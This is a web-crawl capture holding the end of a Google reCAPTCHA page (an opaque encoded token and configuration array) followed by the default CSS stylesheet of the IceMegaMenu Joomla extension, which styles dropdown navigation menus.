pEpqQcKpwo80wovCujgBw53DmD5eQMOceMKKGMO1VsOgaV3DtQ9qw7/[base64]/CqgDDgGrCgmbCjTDDmsOIXsOWwrvCocORwqLDn8OXw7PDk1B4BsOnfkLDnQE1w7vCtWNQw5tpPlbCsijCnXTCvMOYesOMK8OOdcOSUDAZKGIzwpBdHsKGw5zCu3Yqw7Ffw7/CnsKzOcKQw7Zuw5nDpT/CoC01LQjDoWHCiw1kw79Bw6hXUmbCgcO4wonCkcKuw5EDw5jDk8OKwqBkw68aa8OcKcOmMcKJd8Oww5vCisOjw7nDrcKZD248BitTwqDDjsKbFBDCpXdlBcOQa8O+wq3CpcKwQcO3fMK3wqDDh8OwwrnDgcOzASxow6Zow6dAa8OaJsK/UsO2w4obL8KjURLCkXbDncKgwoE8XUHCrznDqsKbRcODVcO6MsODw6VcIsKAbzY8cyjDrX/Dn8KAw6shTljDgCN2VyVBTB8EZcOrwqXCscOVX8OXTEYZSEHCt8ODasOuJMKow6kGCMO2w7RLI8KMwqIlGw8HHFwkWj8jVMO5bk/[base64]/DksKGw650NTrCjMOnecOGwqLCqic3woLCh8OzwpkJGMOywqJhbsKBNwXDu8OmBFvDghPCpAbDgX/DjMOdw7NEwpHDl3UzIDxzwqjDiW3CsQg/EUMZEMOuVMKpc1bDoMOYIEcxfHvDuEbDicO/[base64]/[base64]/Cl8OxbcOtwpMfw7XChsOgK8Ocw5bDg8KPYhbDgsKtYMOuwqfDo3FMwpU/[base64]/[base64]/OlXDjj5Ub8Kyw47DmGHDtSDDksKgwrTDiC/Dih3Cm8OrwqDDsMK0ScO2wq53KTcTXXDCqGPCtHRWw7vDqsORex02DsODwojCuEXCuh9iwq/Do1t8c8KFBHnCmAnCrsKvcsOBYQ7CnsO4e8KQYsK8wprCtnk/DAPDqHsKwqBmwp/[base64]/[base64]/dF0QLDQ6HsKkfHskw6vCoR/Ctl7CpmDClcKYw6bDvCtzfS9CwrvCiHQqwrdCw48WRsOZRBvCjMKmf8OKwpN+PsO9w4HCrsOsRSPCssKowp8Vw5rCjcOhRCQrVsKNwrHDucOgwpEgHw5XIjlxwq/CpcKvwqDDjMKeVMO9CcOpwpnDhcOYc2hdwqlUw4FrTXNSw6HDohbChg1QWcKiw4dEEmc1wqTClMKGH0fDlUMEcx8bVMO2SMKfwrnDrsOHw5QCB8OgwoHDoMOiwqoTB0RyR8KQw61BYcKtIz/Cvl3DsHk9bMK8w6LCnVQ/Q38dwqvDsB0WwpbDrnk0TlFbK8O9eypBw43CiUnClcK9U8K2w53Dm0lKwrolVngrSgDCjcK/[base64]/[base64]/[base64]/DpcK0KG3DhsKEXcKEYn7CixdJw4BDwoHCoiEOKsOVNUcfwpsZNsKnwp3DkEvCn0LDrX3Cl8OMwo3DrcKcW8OdLU4mw5lAVnN4QMOTOlbCvMKjMMKww4IxJz/[base64]/w4DCkhXDgUHDoEHCrMKxFsKTVRV+wojDnWfDgQgpVEPCiSHCrsO7w7rDrMOCZFVYwoHCg8KVUEjCmMObw5lIwpViSsKpI8O8OcKvwpd+RsO6w65cw6nDnVl5Dy1MIcOBw59IEsKMXR4AL1wpcMKeacObwo0Tw7wAwq9Je8K4GMKKI8OKd0XCo2llwpBew7LCrsKtWTZ/esKvwqQqNAbDoFrClTXDvR9ONSbClyctCcKRKMKvHnjCmcK8wq3CpUbDvMOMwqBlbC90wpFvwqDDv21Uw7vDv1kQWhvDrcKHHAtHw4drwo82w5PCoz1OwrXClMKBAhEHMy1bw7ckwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22pRnB5YHZ7UsGV/hreBP465m+7WQ6InjmutzgA3ITfmw\\u003d\x22,0,0,null,1,1769468071652,0,0,[72,241],null,[43],\x22RC-Dx094qabT5pKzw\x22,null,null,null,null,null,\x220dAFcWeA4lfCspZpvw5q6_lFKSwqSNXHv8UMrNyCFe9324CQ1W_5idpjjtLWAlOIwvGdJpd4nj4acjNomJpS1ZHI3AHWJB8tdl_A\x22,1769550871639]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css
body_size: 1571
content:
/**
 * IceMegaMenu Extension for Joomla 3.0 By IceTheme
 * 
 * 
 * @copyright	Copyright (C) 2012 IceTheme.com. All rights reserved.
 * @license		GNU General Public License version 2
 * 
 * @Website 	http://www.icetheme.com/Joomla-Extensions/icemegamenu.html
 *
 */
 
/* clear some styles */
ul,li {
	list-style-type:none;
	padding:0;
	margin:0} 
 
 .collapse {
  overflow: visible!important;}
  
/* begin mainmenu */ 
.icemegamenu > ul {
	position: relative;
	margin:0;
	padding:0;
	z-index: 999;
	clear: both;
	width: 100%;
	height:50px;
	background: #1A1A1A;
	background: -webkit-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -moz-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -o-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -ms-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: linear-gradient(top, #3C3C3C, #1A1A1A);
	border-radius: 5px;}
	
	.icemegamenu > ul > li {
		position: relative;
		display: block;
		float: left;}
		
		.icemegamenu > ul > li  a.iceMenuTitle {
			position: relative;
			z-index: 9999;
			display: block;
			padding: 1px 20px 0 20px;
			height:49px;
			line-height: 34px;
			font-size: 18px;
			color: #ccc;
			text-decoration:none;
			text-shadow: 1px 1px 1px #000;
			-webkit-transition: all .25s ease-out;
			-moz-transition: all .25s ease-out;
			-ms-transition: all .25s ease-out;
			-o-transition: all .25s ease-out;
			transition: all .25s ease-out;}
			
			.icemegamenu ul > li  a.iceMenuTitle:hover,
			.icemegamenu ul > li:hover > a.iceMenuTitle,
			.icemegamenu ul > ul > li:hover >  a.iceMenuTitle,
			ul.icesubMenu li.active a.iceMenuTitle  { 
				color: #A2E45F }
				
	div.icemegamenu ul#icemegamenu  li.active a.icemega_active > span.icemega_title{ 
				color: #6DAC15 }		
				
			/* subtitles */
			.icemegamenu > ul > li span.icemega_desc {
				display:block;
				font-size:12px;
				font-family:Verdana, Geneva, sans-serif;
				padding:0;
				line-height:1.25em;
				color:#999!important;
				margin-bottom: 7px;
				margin-top:-8px;
				text-shadow:none!important}

 				/* when dont have subtitle */
				.icemegamenu > ul > li >  a.iceMenuTitle > span.icemega_nosubtitle {
					padding-top:7px;
					display:block}
					
					
				/* when is current */	
				.icemegamenu > ul > li.active {
					background:#444}
					
					.icemegamenu > ul > li.active:first-child {
						border-radius:5px 0 0 5px}
					
.ice-megamenu-toggle {
    float: right;
}
.ice-megamenu-toggle {
    display: none;
}
.ice-megamenu-toggle a {
    background: url("../images/mobile_menu_btn.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: 20px;
    text-indent: -9999px;
    width: 30px;
}					

 /* Submenu */
ul.icesubMenu {
    position: absolute;
    z-index: 600;
    padding: 0 0 10px;
	margin:0;
    top: 100px;
    left: -1px;
    opacity: 0;
    visibility: hidden;
    background: #222;
	background: -moz-linear-gradient(#444, #111);
	background: -webkit-linear-gradient(#444, #111);
	background: -o-linear-gradient(#444, #111);
	background: -ms-linear-gradient(#444, #111);
	background: linear-gradient(#444, #111);
    border: 1px solid rgba(255,255,255,.3);
    border-radius: 3px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;}
	
			
		#icemegamenu > li:hover > ul.icesubMenu {
			opacity: 1;
			visibility: visible;
			top: 50px;}
			
			ul.icesubMenu ul > li {
				position:relative;}
				
				ul.icesubMenu > li a.iceMenuTitle {
					height:auto;
					display:block;
					font-size:14px;
					padding:0 0 0 16px;
					margin:0 14px;
					border-radius:0;
					background:url(../images/point.png) no-repeat 0 10px;			
					border-bottom:1px dotted rgba(255,255,255,.2)!important;}
	 
	 
				/* when is parent */
				ul.icesubMenu li.parent {
					background: url(../images/arrow.png) no-repeat 93% 45%;}
				
				
				
				
				

 
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
	top: -1px;
	left: 280px;
	z-index:99999;
	box-shadow:none;
	border:1px solid #444;
	border-top-color:#555;
	margin: 0 0 0 20px;}
	
	
	ul.icesubMenu ul > li:hover > ul {
		opacity: 1;
		visibility: visible;
		left: 230px;}
	
 
 
 
 
 
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
    padding: 10px 15px;
	color:#999;
}

	.icesubMenu .icemega_cover_module span.iceModuleTile {
		color:#fff;
		font-size:18px;
		text-shadow:1px 1px 1px #000;
		margin-bottom:6px;
		display:block;}

.icesubMenu .icemega_cover_module a {
	color:#F0C237}

	.ice_righttoleft{
		left:auto!important;
		right:0;
	}